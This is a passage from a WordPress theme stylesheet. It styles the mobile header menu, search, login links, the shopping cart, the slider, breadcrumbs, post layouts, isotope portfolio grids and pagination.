.header_mobile .menu_main_nav > li ul > * {
    z-index: 1;
    position: relative;
}
.header_mobile .menu_main_nav > li ul > li:last-child{
    margin-bottom: 0;
}
.header_mobile .menu_main_nav > li > ul ul {
    left: 0;
}

.header_mobile .side_wrap .menu_main_nav > li ul,
.header_mobile .side_wrap .menu_main_nav > li ul li.current-menu-item > a,
.header_mobile .side_wrap .menu_main_nav > li ul li.current-menu-ancestor > a {
    background-color: transparent;
}
.header_mobile .side_wrap .menu_main_nav > a:hover,
.header_mobile .side_wrap .menu_main_nav li > a:hover,
.header_mobile .side_wrap .login .popup_link:hover{
    background-color: rgba(0,0,0,0.1) !important;
}
.header_mobile .side_wrap .menu_main_nav > li.current-menu-parent > a,
.header_mobile .side_wrap .menu_main_nav > li ul li.current-menu-parent > a,
.header_mobile .side_wrap .menu_main_nav > li.current-menu-item > a,
.header_mobile .side_wrap .menu_main_nav > li ul li.current-menu-item > a {
    background-color: rgba(0,0,0,0.2);
    font-weight:bold;
}


/* search and menu */
.header_mobile .search_wrap, .header_mobile .login {
    position: relative;
    float: none;
    margin: 0;
    padding: 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.09);
}
.header_mobile .search_wrap:after, .header_mobile .login:after{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.09);
    z-index: 0;
}
.header_mobile .search_wrap > *,
.header_mobile .login > * {
    z-index: 1;
    position: relative;
}
.header_mobile .login  .popup_link{
    padding: 17px 35px;
    padding-right: 54px;
    font-size: 12px;
    text-transform: uppercase;
    line-height: 16px;
    display: block;
}
.header_mobile .login  .popup_link:before{
    content: '\e8c3';
    font-family: fontello;
    position: absolute;
    right: 28px;
    top: 16px;
    font-size: 12px;
}
.header_mobile .login  .popup_link.popup_login_link:before{
    content: '\e80a';
}

/* search */
.header_mobile .search_wrap {
    max-width: 100%;
    padding: 10px 35px;
    padding-right: 54px;
}
.header_mobile .search_wrap:before {
    content: '\e807';
    font-family: fontello;
    position: absolute;
    right: 28px;
    top: 16px;
    font-size: 12px;
}
.header_mobile .search_wrap .search_field {
    padding: 0;
    font-size: 14px;
    line-height: 29px;
}
.header_mobile .search_wrap form {
    padding-left: 0;
}
.header_mobile .search_wrap .search_submit,
.header_mobile .search_wrap .search_results {
    display: none !important;
}
.header_mobile  .search_field::-webkit-input-placeholder {
    color: #fff;
}
.header_mobile  .search_field:-moz-placeholder {
    color: #fff;
}
.header_mobile  .search_field::-moz-placeholder {
    color: #fff;
}
.header_mobile  .search_field:-ms-input-placeholder {
    color: #fff;
}


/* contact info */
.header_mobile .contact_field .contact_icon,
.header_mobile .top_panel_top_open_hours:before  {
    font-size: 16px;
    margin-right: 15px;
}
.header_mobile .top_panel_top_open_hours:before {
    content: '\e808';
}
.header_mobile .contact_field .contact_icon.icon-home:before {
    content: '\e833';
    font-size: 18px;
}
.header_mobile .top_panel_top_open_hours,
.header_mobile .top_panel_top_socials{
    margin-left: 0;
}
.header_mobile .top_panel_top_contact_area,
.header_mobile .top_panel_top_open_hours,
.header_mobile .top_panel_top_user_area{
    float: none;
    display: block;
    margin: 0;
    padding: 0;
    text-align: left;
}
.header_mobile .contact_field,
.header_mobile .top_panel_top_open_hours{
    padding: 0.4em 0;
}
.header_mobile .top_panel_top_user_area {
    display: none;
}

/* socials */
.header_mobile .contact_socials {
    text-align: left;
    margin: 0 35px;
}
.header_mobile .sc_socials.sc_socials_size_small  {
    overflow: visible;
    margin: 5px auto;
}
.header_mobile .sc_socials.sc_socials_size_small  .social_icons span {
    font-size: 18px;
    opacity: 0.6;
}
.header_mobile .sc_socials.sc_socials_size_small .sc_socials_item {
    margin: 0 0.5em 0 0;
}

/* woo */
.header_mobile .sidebar_cart {
    position: absolute;
    top: 35px;
    left: auto;
    right: 0;
    z-index: 1000;
    display: none;
    float: none;
    text-align: left;
    border: 1px solid #eee;
}
.header_mobile .sidebar_cart {
    width: 250px !important;
    padding: 1.5em !important;
    z-index:100000;
}
.header_mobile .widget_shopping_cart {
    display:block !important;
}
.header_mobile .widget_shopping_cart ul.cart_list {
    display:block;
    position:static;
    width:100%;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.header_mobile .sidebar_cart > li,
.header_mobile .widget_shopping_cart ul.cart_list > li {
    margin:0;
    padding-left:0;
    list-style-type: none;
}
.header_mobile .sidebar_cart > li:before,
.header_mobile .sidebar_cart > li > a:before,
.header_mobile .widget_shopping_cart ul.cart_list > li:before,
.header_mobile .widget_shopping_cart ul.cart_list > li > a:before {
    display:none;
}
.woocommerce .header_mobile .widget_shopping_cart .empty,
.woocommerce-page .header_mobile .widget_shopping_cart .empty {
    padding-bottom: 1em;
}
.header_mobile .widget_shopping_cart ul.cart_list > li > a {
    padding: 0;
}
.header_mobile .widget_shopping_cart ul.cart_list > li > a:not(.remove) {
    margin-top:-0.15em;
}
.header_mobile .widget_shopping_cart ul.cart_list > li > a:hover {
    background-color: transparent;
}
.header_mobile .widget_shopping_cart ul.cart_list > li img {
    width:50px;
    margin-top:0.5em;
}
.header_mobile .widget_shopping_cart .cart_list li a.remove {
    position: absolute;
    top: 0;
    left: auto;
    right: 0;
    margin-top: 0;
    text-align: center;
}


/* 7.2 Main Slider
-------------------------------------------------------------- */
.slider_wrap .rev_slider_wrapper {
    z-index:0;
}
.tparrows.default {
    background:none;
    background-color:transparent;
    line-height:40px;
}
.tparrows.default:before {
    font-family: "fontello";
    font-size:3em;
}
.tp-leftarrow.default:before {
    content: '\e837';
}
.tp-rightarrow.default:before {
    content: '\e836';
}
.slider_with_over_content .tparrows {
    display:none !important;
}
.slider_with_over_content .tp-rightarrow {
    left: 60% !important;
}
.tp-bullets.simplebullets.round .bullet {
    background:none;
    margin-left:16px;
    border:1px solid transparent;
    width: 10px;
    height: 10px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.tp-bullets.simplebullets.round .bullet.selected {
    background-color:transparent !important;
    border-width:1px;
    border-style: solid;
}
.tp-bullet {
    width: 10px;
    height: 10px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

/* Slider with over content */
.slider_with_over_content {
    position:relative;
}
.slider_over_content {
    position:absolute;
    z-index:1;
    right:0;
    top: 0;
    bottom:0;
    width: 40%;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.slider_over_content_inner {
    position:absolute;
    left:0;
    top:0;
    right:0;
    bottom: 0;
    overflow:hidden;
    padding:2em 3em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.slider_over_button {
    display:none;
    position:absolute;
    left:-30px;
    top:50%;
    margin-top:-15px;
    width: 26px;
    height: 30px;
    line-height:28px;
    font-size:24px;
    text-align:center;
    cursor:pointer;
}
.slider_over_close {
    display:none;
    position:absolute;
    right:10px;
    top:10px;
    width: 15px;
    height: 15px;
    line-height:15px;
    font-size:1.2em;
    text-align:center;
    cursor:pointer;
}

/* 7.3 Page info: page title and breadcrumbs
-------------------------------------------------------------- */
.top_panel_title.title_present.breadcrumbs_present .post_navi,
.top_panel_title.title_present.breadcrumbs_present .page_title,
.top_panel_title.title_present.breadcrumbs_present .breadcrumbs {
    max-width:49%;
}
.top_panel_title_inner.top_panel_inner_style_3 .content_wrap:after,
.top_panel_title_inner.top_panel_inner_style_3 .content_wrap:before{
    content: none;
}
.top_panel_title_inner.top_panel_inner_style_3 .content_wrap{
    min-height: 6rem;
    display: flex;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -webkit-flex;
    flex-direction: row;
    -webkit-flex-flow: row;
    justify-content: space-between;
    -webkit-justify-content: space-between;
    align-items: center;
    -webkit-align-items: center;
}

.top_panel_title_inner {
    overflow:hidden;
}
.menu_mobile .top_panel_title_inner,
.below_header .top_panel_title_inner {
    border-top:1px solid;
}
.top_panel_title .page_title {
    float:left;
    margin:0;
    font-weight:700;
    font-size: 1.5em;		/* Remove to default */
    padding: 0.8571em 0;	/* 0.6667em 0; */
    line-height:1.2em;
    text-transform: uppercase;
}
.top_panel_title .post_navi {
    float:left;
    padding: 1.6667em 0 2.5em;
    font-size:0.875em;
    line-height:1.5em;
}
.top_panel_style_3 .post_navi,
.top_panel_style_3 .page_title {
    padding: 1em 0;
}
.top_panel_style_3 .breadcrumbs {
    padding: 1em 0;
}

.top_panel_title.below_header .breadcrumbs {
    float:right;
    padding: 1.1em 0 2.5em;
    font-size:1em;
    line-height:1.5em;
}
.top_panel_title.below_header.title_present:not(.navi_present) .breadcrumbs {
    padding: 1.1em 0 1em 2.5em;
}
.top_panel_style_3.below_header.title_present .breadcrumbs {
    padding: 0 0 1.5em 0;
}
.post_navi .post_navi_item,
.breadcrumbs .breadcrumbs_item {
    display:inline-block;
    vertical-align:top;
    white-space:nowrap;
}
.post_navi .post_navi_item + .post_navi_item:before,
.breadcrumbs .breadcrumbs_delimiter {
    display:inline-block;
    position:relative;
    margin: 0 0.5em;
    vertical-align:top;
    text-align:center;
}
.post_navi .post_navi_item + .post_navi_item:before,
.breadcrumbs .breadcrumbs_delimiter:before {
    content:'|';
}



/* 7.4 Main content wrapper
-------------------------------------------------------------- */

/* Post featured block */
.post_featured {
    overflow:hidden;
    margin-bottom:2.9em;
    position:relative;
}
.article_style_boxed .post_featured {
    margin-bottom:0;
}
.post_featured img {
    width:100%;
    height:auto;
}

.post_featured_right > .post_featured {
    float: right;
    width: 50%;
    margin-left: 4.3478%;
}
.post_featured_left > .post_featured {
    float: left;
    width: 50%;
    margin-right: 4.3478%;
}


/* Post info block */
.post_info:not(.post_info_bottom){
    font-size: 0.8rem;
    font-weight: 400;
    text-transform: uppercase;
    clear: both;
    display: flex;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -webkit-flex;
    flex-direction: row;
    -webkit-flex-flow: row;
    justify-content: flex-start;
    -webkit-justify-content: flex-start;
    align-items: center;
    -webkit-align-items: center;
    flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
}
.post_info_bottom {
    margin-bottom: 4.1em;
    margin-top: 2.2em;
    clear: both;
}
.post_info .post_info_item:after {
    display: inline-block;
    content:"|";
    vertical-align:top;
    font-style:normal;
    margin:0 1em;
}
.post_info .post_info_item:last-child:after {
    content: none;
}
.post_info .post_info_counters .post_counters_item {
    display:inline-block;
    margin-right:0.75em;
}
.post_info .post_info_counters .post_counters_item:before {
    margin-right:0.5em;
}
.post_info.post_info_share_vertical {
    margin:0;
}
.article_style_boxed[class*="single-"] .content > article > .post_info_share {
    margin-bottom:0;
}
.post_info .post_info_counters .post_counters_likes.disabled {
    color:#e05100;
}




/* 7.5 Post Formats
-------------------------------------------------------------- */

/* Quote */
blockquote,
.wp-block-quote.is-style-large,
.wp-block-quote.is-large:not(.is-style-plain),
.wp-block-quote.is-style-large:not(.is-style-plain){
    padding: 1.6rem 0 0 1.7em;
    margin:2rem 0;
    font-size: 1em;
    max-width: 600px;
}
blockquote, blockquote p {
    position:relative;
    z-index:2;
    font-weight:400;
    line-height:1.7em;
}
blockquote:before {
    font-family: 'fontello';
    content: '\E8F6';
    display: block;
    position: absolute;
    z-index: 1;
    left: 0;
    top: 0;
    font-size: 3.6rem;
    line-height: 1em;
    color: rgba(128,128,128,0.1);
}
blockquote p {
    margin: 0;
}
blockquote p + p {
    margin-top: 0.3em;
}
blockquote > a,
blockquote > p > a,
blockquote cite,
blockquote .sc_quote_title {
    font-weight: 700;
    text-transform: uppercase;
}
blockquote .sc_quote_author{
    margin-top: 3.5rem;
    display: flex;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -webkit-flex;
    flex-direction: row;
    -webkit-flex-flow: row;
    justify-content: flex-start;
    -webkit-justify-content: flex-start;
    align-items: center;
    -webkit-align-items: center;
}
blockquote .sc_quote_author .sc_quote_photo{
    margin-right: 1.5rem;
    overflow:hidden;
    width: 4.4rem;
    height: 4.4rem;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
blockquote .sc_quote_author .sc_quote_title {
    display:block;
    font-size: 1.333rem;
    font-weight: 700;
    margin-top:0;
    text-transform: uppercase;
}
blockquote .sc_quote_position {
    font-size: 0.8rem;
    font-weight: 400;
    text-transform: uppercase;
}

/* Link */
.post_format_link .post_descr a {
    font-size: 1.875em;
}


/* Status */
.post_format_status.post_item_single .post_content p,
.post_format_status .post_descr {
    font-size: 1.875em;
    line-height:1.3333em;
}

/* Aside */
.post_format_aside.post_item_single .post_content p,
.post_format_aside .post_descr {
    border-width: 1px;
    border-style: solid;
    padding: 1.2em;
}
.post_format_aside .post_descr p {
    margin-bottom:0;
}
.post_format_aside .post_descr p+p {
    margin-top:1em;
}





/* 7.6 Post Layouts
-------------------------------------------------------------- */

/* Layout Excerpt & Single standard*/
.post_title .post_icon {
    font-size:0.9375em;
    margin-right:0.5em;
}
.post_item_excerpt .post_title .post_icon {
    display:block;
    margin-right:0;
}
.post_item_excerpt .post_title,
.post_item_single .post_title{
    margin-top:0;
    margin-bottom:1.15em;
}
.post_item_excerpt.post_featured_left .post_title,
.post_item_excerpt.post_featured_right .post_title {
    font-size: 2.2857em;
}
.post_item_excerpt .post_info,
.post_item_single .post_info:not(.post_info_bottom){
    margin-bottom: 1.9em;
}
.post_item_excerpt + .post_item_excerpt {
    margin-top:7.5rem;
}
.article_style_boxed .post_item_excerpt:not([class*="column"]) + .post_item_excerpt:not([class*="column"]) {
    border-top:none;
    padding-top:0;
}
.post_item_excerpt .post_content {
    margin-bottom:3em;
}
.post_item_excerpt .post_descr .sc_button {
    margin-top: 1em;
}


/* Layout Portfolio */
.isotope_wrap .isotope_item_portfolio.isotope_item  .post_item  .post_info_wrap {
    display: flex;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -webkit-flex;
    justify-content: center;
    -webkit-justify-content: center;
    align-items: center;
    -webkit-align-items: center;
}
.isotope_wrap .isotope_item_portfolio.isotope_item  .ih-item .info {
    text-shadow: none!important;
}
.isotope_wrap .isotope_item_portfolio.isotope_item  .post_item  .ih-item .info .post_info {
    font-style: normal;
    display: block;
}
.isotope_wrap .isotope_item_portfolio.isotope_item  .post_descr p.post_info + p {                   display:none;       }
.isotope_wrap .isotope_item_portfolio.isotope_item  .post_item .ih-item.square .info .post_title{   padding:0 2rem;     }
.isotope_wrap .isotope_item_portfolio.isotope_item .post_info .post_info_posted   {                 font-size: 0;       }
.isotope_wrap .isotope_item_portfolio.isotope_item .post_info .post_info_posted a {                 font-size: 1rem;    }
.isotope_wrap .isotope_item_portfolio.isotope_item .post_info .post_info_item {                     margin-right: 1rem; }



/* Layout Masonry */
.isotope_wrap .isotope_item_masonry.isotope_item {
    padding-bottom: 30px;
}
.isotope_wrap .isotope_item_masonry.isotope_item .post_item .post_featured {
    margin-bottom: 0;
}
.isotope_wrap .isotope_item_masonry.isotope_item .post_item .post_content {
    padding:3.1rem 4rem;
    text-align: center;
    min-height: 7.9em;
    padding-bottom: 5em;
    position: relative;
}
.isotope_wrap .isotope_item_masonry.isotope_item .post_item .post_title{
    margin-bottom: 1em;
    line-height: 1.6;
}
.isotope_wrap .isotope_item_masonry.isotope_item .post_item .post_info {
    display: block;
    margin-top: 0;
    position: absolute;
    left:0;
    right: 0;
    bottom: 2.7em;
}
.isotope_wrap .isotope_item_masonry.isotope_item .post_item .post_info span{
    margin-top: 0.3em;
}


/* Layout Classic */
.isotope_wrap .isotope_item_classic.isotope_item {
    padding-bottom: 30px;
}
.isotope_wrap .isotope_item_classic.isotope_item .post_item .post_featured {
    margin-bottom: 0;
}
.isotope_wrap .isotope_item_classic.isotope_item .post_item .post_content {
    padding:3.1rem 18%;
    text-align: center;
    min-height: 7.9em;
    padding-bottom: 5em;
    position: relative;
}
.isotope_wrap .isotope_item_classic.isotope_item .post_item .post_title{
    margin-bottom: 1em;
    line-height: 1.6;
    white-space: pre-wrap;
}
.isotope_wrap .isotope_item_classic.isotope_item .post_item .post_info {
    display: block;
    margin-top: 0;
    position: absolute;
    left:0;
    right: 0;
    bottom: 2.7em;
}
.isotope_wrap .isotope_item_classic.isotope_item .post_item .post_info span{
    margin-top: 0.3em;
}


/* Related posts */
.related_wrap {
    margin-bottom:3em;
}
.related_wrap.related_wrap_empty {
    margin-bottom:0;
}
.related_wrap .section_title {
    margin:1em 0 1em;
}
.article_style_stretch:not(.sidebar_show) .related_wrap:not(.related_wrap_empty) {
    background-color: #f4f7f9;
    padding: 1px 2.1875em 4em;
}
.article_style_stretch .related_wrap:not(.related_wrap_empty):not(.scroll_wrap) {
    padding-bottom: 1px;
}
.related_wrap .post_item_related,
.article_style_stretch .post_item_related {
    background-color:#ffffff;
}
.article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related {
    background-color: #f4f7f9;
}
.related_wrap.scroll_wrap .post_item_related {
    width:350px;
    float:left;
}
.related_wrap.scroll_wrap .post_item_related+.post_item_related {
    margin-left:3.125em;
}
.article_style_stretch:not(.body_style_fullscreen):not(.sidebar_hide) .related_wrap.scroll_wrap  .post_item_related {
    width:340px;
}
.article_style_stretch:not(.body_style_fullscreen):not(.sidebar_hide) .related_wrap.scroll_wrap  .post_item_related+.post_item_related {
    margin-left:1.875em;
}
.post_item_related .post_featured {
    width:100%;
    overflow:hidden;
    margin:0;
    float:none !important;
}
.post_item_related .post_featured .hover_icon:before {
    font-size:3em;
}
.post_item_related .post_featured .sc_audio.sc_audio_image {
    min-height:14.8571em;
}
.post_item_related .post_content_wrap {
    width:100%;
    height:6.4em;
    overflow:hidden;
    padding: 1em 1.25em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.post_item_related .post_title {
    margin: 0 0 0.25em;
}

/* Masonry and Portfolio */
.post_item_classic .post_title {
    overflow: hidden;
}
.post_item_short .post_title {
    max-height: 2em;
    overflow: hidden;
}
.post_item_grid .post_descr {
    max-height: 8em;
    overflow: hidden;
}

/* Isotope layout */
.isotope_wrap {
    margin-right:-30px;
}
.isotope_wrap .isotope_item {
    padding-right:30px;
    padding-bottom:30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    opacity: 0;
    filter: alpha(opacity=0);
}
.sc_blogger.no_margins .isotope_wrap,
.isotope_wrap.no_margins {
    margin-right:0;
}
.sc_blogger.no_margins .isotope_wrap .isotope_item,
.isotope_wrap.no_margins .isotope_item {
    padding-right:0;
    padding-bottom:0;
}
.sc_blogger.small_margins .isotope_wrap,
.isotope_wrap.small_margins {
    margin-right:-10px;
}
.sc_blogger.small_margins .isotope_wrap .isotope_item,
.isotope_wrap.small_margins .isotope_item {
    padding-right:10px;
    padding-bottom:10px;
}
.isotope_wrap .isotope_item.isotope_item_show {
    opacity: 1;
    filter: alpha(opacity=100);
}
.isotope_wrap .isotope_column_2 {	width:50%;}
.isotope_wrap .isotope_column_2[class*="isotope_item_size-2"] {	width:100%;}
.isotope_wrap .isotope_column_3 {	width:33.3333%;}
.isotope_wrap .isotope_column_3[class*="isotope_item_size-2"] {	width:66.6666%;}
.isotope_wrap .isotope_column_3[class*="isotope_item_size-3"] {	width:100%;}
.isotope_wrap .isotope_column_4 {	width:25%;}
.isotope_wrap .isotope_column_4[class*="isotope_item_size-2"] {	width:50%;}
.isotope_wrap .isotope_column_4[class*="isotope_item_size-3"] {	width:75%;}
.isotope_wrap .isotope_column_4[class*="isotope_item_size-4"] {	width:100%;}
.isotope_wrap .isotope_column_5 {	width:20%;}
.isotope_wrap .isotope_column_5[class*="isotope_item_size-2"] {	width:40%;}
.isotope_wrap .isotope_column_5[class*="isotope_item_size-3"] {	width:60%;}
.isotope_wrap .isotope_column_5[class*="isotope_item_size-4"] {	width:80%;}
.isotope_wrap .isotope_column_5[class*="isotope_item_size-5"] {	width:100%;}
.isotope_wrap .isotope_column_6 {	width:16.6666%;}
.isotope_wrap .isotope_column_6[class*="isotope_item_size-2"] {	width:33.3333%;}
.isotope_wrap .isotope_column_6[class*="isotope_item_size-3"] {	width:50%;}
.isotope_wrap .isotope_column_6[class*="isotope_item_size-4"] {	width:66.6666%;}
.isotope_wrap .isotope_column_6[class*="isotope_item_size-5"] {	width:83.3333%;}
.isotope_wrap .isotope_column_6[class*="isotope_item_size-6"] {	width:100%;}
.isotope_wrap .isotope_column_7 {	width:14.2857%;}
.isotope_wrap .isotope_column_7[class*="isotope_item_size-2"] {	width:28.5714%;}
.isotope_wrap .isotope_column_7[class*="isotope_item_size-3"] {	width:42.8571%;}
.isotope_wrap .isotope_column_7[class*="isotope_item_size-4"] {	width:57.1428%;}
.isotope_wrap .isotope_column_7[class*="isotope_item_size-5"] {	width:71.4285%;}
.isotope_wrap .isotope_column_7[class*="isotope_item_size-6"] {	width:85.7128%;}
.isotope_wrap .isotope_column_7[class*="isotope_item_size-7"] {	width:100%;}
.isotope_wrap .isotope_column_8 {	width:12.5%;}
.isotope_wrap .isotope_column_8[class*="isotope_item_size-2"] {	width:25%;}
.isotope_wrap .isotope_column_8[class*="isotope_item_size-3"] {	width:37.5%;}
.isotope_wrap .isotope_column_8[class*="isotope_item_size-4"] {	width:50%;}
.isotope_wrap .isotope_column_8[class*="isotope_item_size-5"] {	width:62.5%;}
.isotope_wrap .isotope_column_8[class*="isotope_item_size-6"] {	width:75%;}
.isotope_wrap .isotope_column_8[class*="isotope_item_size-7"] {	width:87.5%;}
.isotope_wrap .isotope_column_8[class*="isotope_item_size-8"] {	width:100%;}

/* Isotope item decoration */
.isotope_wrap .isotope_item .post_item {
    overflow:hidden;
}
.isotope_wrap .isotope_item .post_featured .hover_icon:before {
    font-size:3em;
}
.isotope_wrap .isotope_item .post_featured {
    margin-bottom:0;
}
.article_style_boxed .isotope_wrap .isotope_item .post_title {
    margin-top:0;
}
.article_style_boxed .isotope_wrap .isotope_item .post_content {
    padding:1.25em 1.8em;
}
.article_style_boxed.template_portfolio .isotope_wrap .isotope_item .post_content,
.article_style_boxed .template_portfolio .isotope_wrap .isotope_item .post_content {
    padding:0;
}
.isotope_wrap .isotope_item p,
.isotope_wrap .isotope_item .post_info {
    margin-bottom:1em;
}

/* Portfolio items */
.isotope_wrap .isotope_item_colored .post_item,
.isotope_wrap .isotope_item_grid .post_item,
.isotope_wrap .isotope_item_square .post_item,
.isotope_wrap .isotope_item_portfolio .post_item {
    overflow:visible;
}
.isotope_wrap .isotope_item_colored .post_featured,
.isotope_wrap .isotope_item_portfolio .post_featured,
.isotope_wrap .isotope_item_square .post_featured,
.isotope_wrap .isotope_item_grid .post_featured {
    border-bottom: none;
}
.isotope_wrap .isotope_item_colored .post_item .hover_icon,
.isotope_wrap .isotope_item_grid .post_item .hover_icon,
.isotope_wrap .isotope_item_square .post_item .hover_icon,
.isotope_wrap .isotope_item_portfolio .post_item .hover_icon {
    position:relative;
    top: 0;
    opacity:1;
}
.isotope_wrap .isotope_item_colored .post_item .hover_icon:before,
.isotope_wrap .isotope_item_grid .post_item .hover_icon:before,
.isotope_wrap .isotope_item_square .post_item .hover_icon:before,
.isotope_wrap .isotope_item_portfolio .post_item .hover_icon:before {
    position:static;
    margin-top:0.3em;
    opacity:1;
    font-size:2.5em;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-transform: translateX(0) translateY(0);
    -moz-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0);
}


/* Isotope filters */
.isotope_filters {
    overflow:hidden;
    text-align:center;
    margin: 0 0 1em;
    padding-bottom:0.5em;
}
.sidebar_hide .isotope_filters {
    margin: 1em 0 1.5em;
}
.isotope_filters a {
    display:inline-block;
    margin: 0 4px 4px 0;
    text-align:center;
    padding:0.75em 1.5em;
    font-size:0.75em;
    line-height: 1.2857em;
    font-weight:400;
    border-width:2px;
    border-style: solid;
}

/* Isotope transitions */
.isotope-hidden.isotope_item {
    pointer-events: none;
    z-index: 1;
}


/* Style "Colored" */
.isotope_item_colored .post_featured .post_mark_new {
    -webkit-box-shadow: -3px 2px 0px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -3px 2px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -3px 2px 0px 0px rgba(0, 0, 0, 0.2);
}
.post_item_colored .post_featured .post_mark_new {
    position:absolute;
    left:0;
    top:0;
    margin:1.6em 0 0 1.6em;
    width:4em;
    height:4em;
    overflow:hidden;
    font-size:0.625em;
    font-weight:bold;
    text-align:center;
    line-height:4em;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.post_item_colored .post_featured .post_title,
.post_item_colored .post_featured .post_descr {
    position:absolute;
    left: 0;
    right: 0;
    bottom:0;
    height:20%;
    overflow:hidden;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.post_item_colored .post_featured .post_descr {
    padding: 0.7143em 1.1429em;
}
.post_item_colored .post_featured .post_title {
    bottom:20%;
    margin:0;
    line-height:1.15em;
    padding: 0.5em 0.7619em;
}
.post_item_colored_4 .post_featured .post_title {
    font-size: 1.125em;
    line-height:1.15em;
    padding: 0.5em 0.6667em;
}
.post_item_colored .post_category {
    font-size: 1.125em;
    font-weight:400;
    line-height:1.15em;
    margin: 0.25em 0 0.5em 0;
}
.post_item_colored .post_descr .post_price {
    float:right;
    margin-top:1.5em;
}
.post_item_colored_4 .post_descr .post_price {
    margin-top:0.875em;
}
.post_item_colored .post_descr .post_price_value {
    color: #222222;
    font-size: 1.875em;
    line-height:1.2857em;
}
.post_item_colored_4 .post_descr .post_price_value {
    font-size: 1.5em;
    line-height:1.2857em;
}
.post_item_colored .post_descr .post_price_period {
    font-size: 1.125em;
    line-height:1.2857em;
    color: #909090;
}
.post_item_colored_4 .post_descr .post_price_period {
    font-size: 1em;
    line-height:1.2857em;
}
.post_item_colored .post_descr .post_price_period:before {
    content:'/';
    display:inline-block;
    margin:0 0.5em;
}
.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info {
    padding:0;
    text-align:left;
}
.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_title {
    font-size:1.625em;
    line-height:1.15em;
    padding:4px 8%;
    text-align:left;
    margin-top:8%;
}
.post_item_colored_4 .post_content.ih-item.square.colored .post_info_wrap.info .post_title {
    font-size:1.125em;
    line-height:1.15em;
    margin-top:4%;
}
.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_descr,
.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_descr p {
    text-align:left;
    padding: 0.5em 8% 0;
    font-style:normal;
}
.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_descr p {
    font-size:0.875em;
    padding:0;
}
.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_descr p.post_info {
    margin-bottom:2em;
}
.post_item_colored .post_info_wrap .post_buttons {
    position:absolute;
    left:8%; 	/*1.875em;*/
    right:8%;
    bottom:1.875em;
    height:3em;
    overflow:hidden;
    padding:0 0 0 4px;
}
.post_item_colored_4 .post_info_wrap .post_buttons {
    bottom:1.125em;
    height:2.3em;
    white-space:nowrap;
}
.post_item_colored .post_info_wrap .post_button {
    float:none;
    display:inline-block;
}
.post_item_colored .post_info_wrap .post_button+.post_button {
    margin-left:0.625em;
}
.post_item_colored_4 .post_info_wrap .post_button .sc_button {
    padding:0.5em 0.75em;
}


/* Colored excerpt */
.isotope_wrap .isotope_item_colored_1 {
    width:100%;
}
.isotope_wrap .isotope_item_colored_1 .post_item {
    overflow:hidden;
    position:relative;
}
.isotope_wrap .isotope_item_colored_1 .post_featured {
    width: 250px;
    height: 250px;
    float: left;
    border-right:20px solid #f0f0f0;
    margin-right:1.875em;
}
.isotope_wrap .isotope_item.isotope_item_colored_1 .post_description {
    padding-right: 2em;
}
.isotope_wrap .isotope_item.isotope_item_colored_1 .post_title {
    margin-top: 0.8em;
    margin-bottom: 0.25em;
}
.isotope_wrap .isotope_item.isotope_item_colored_1 .post_descr {
    max-height:6em;
    margin-top:1em;
    margin-bottom:1em;
    overflow:hidden;
}
.isotope_wrap .isotope_item.isotope_item_colored_1 .post_buttons {
    text-align:right;
    white-space:nowrap;
}
.isotope_wrap .isotope_item.isotope_item_colored_1 .post_buttons a {
    float:none;
    display:inline-block;
    margin-left:10px;
}




/* 7.7 Paginations
-------------------------------------------------------------- */

/* Blog pagination */
.pagination_wrap {
    text-align:center;
    position:relative;
}
.pagination_wrap:after {
    content:" ";
    display:block;
    width:100%;
    height:0;
    clear:both;
}
.pagination_single > .pager_numbers,
.pagination_single a,
.pagination_single .current,
.pagination_slider .pager_cur,
.comments_pagination .page-numbers,
.pagination_pages > a,
.pagination_pages > span {
    border:2px solid #ddd;
}
.pagination_slider .pager_slider {
    border:1px solid #ddd;
}
.pagination_wrap .pager_next,
.pagination_wrap .pager_prev,
.pagination_wrap .pager_last,
.comments_pagination .prev,
.comments_pagination .next,
.comments_pagination .dots,
.pagination_wrap .pager_first {
    border: none !important;
    background-color: transparent !important;
}
.pagination_wrap .pager_next {
    margin-left:0.6em;
}
.pagination_wrap .pager_prev {
    margin-right:1em;
}
.pagination_wrap .pager_next:before {
    font-family:fontello;
    content: '\e836';
    margin-right:0;
}
.pagination_wrap .pager_prev:before {
    font-family:fontello;
    content: '\e837';
    margin-right:0;
}
.pagination_wrap .pager_last:before {
    font-family:fontello;
    content: '\e836\e836';
    margin-right:0;
    letter-spacing:-7px;
}
.pagination_wrap .pager_first:before {
    font-family:fontello;
    content: '\e837\e837';
    margin-right:0;
    letter-spacing:-7px;
}
.pagination_wrap .pager_next:hover,
.pagination_wrap .pager_prev:hover,
